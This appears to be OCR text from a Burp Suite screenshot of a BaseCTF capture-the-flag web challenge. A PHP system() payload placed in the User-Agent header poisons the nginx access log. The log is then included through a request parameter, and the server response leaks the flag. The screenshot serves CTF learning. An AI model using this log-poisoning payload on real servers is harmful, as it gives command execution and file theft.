 1 POST / HTTP/1.1
2 Host: challenge.basectf.fun:45529
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('cat /*');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=bsr9th8eakpubabbiteqrus6uj
0 Connection: close
1 Content-Length: 54
2 Content-Type: application/x-www-form-urlencoded
3
4 incompetent=HelloWorld&Datch=/var/log/nginx/access.lo g
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
10.32.0.0 - - [06/Sep/2024:16:30:22 +0800] "GET / HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0" "-" 10.32.0.0 - - [06/Sep/2024:16:30:22 +0800] "GET /favicon.ico HTTP/1.1" 200 5472 "http://challenge.basectf.fun:45529/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0" "-" 10.32.0.0 - - [06/Sep/2024:16:36:42 +0800] "GET /?
Datch=/var/log/nginx/access.log HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0" "-"
10.32.0.0 - - [06/Sep/2024:16:37:07 +0800] "POST /?Datch=/var/log/nginx/access.log HTTP/1.1" 200 5990 "http://challenge.basectf.fun:45529/?
Datch=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0" "-" 10.32.0.0 - -
[06/Sep/2024:16:38:21 +0800] "GET / HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0" "-" 10.32.0.0 - - [06/Sep/2024:16:39:50 +0800] "GET / HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:16:39:50 +0800] "GET /favicon.ico
HTTP/1.1" 200 5472 "http://challenge.basectf.fun:45529/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:16:42:43 +0800] "GET / HTTP/1.1" 200 5472 "-" "BaseCTF{e6a65477-71c0-
4e90-a9df-5be5e4df8bf9} " "-" 10.32.0.0 - - [06/Sep/2024:16:42:54 +0800] "GET / HTTP/1.1" 200 5478 "-" "BaseCTF{e6a65477-71c0-4e90-a9df-
5be5e4df8bf9} " "-"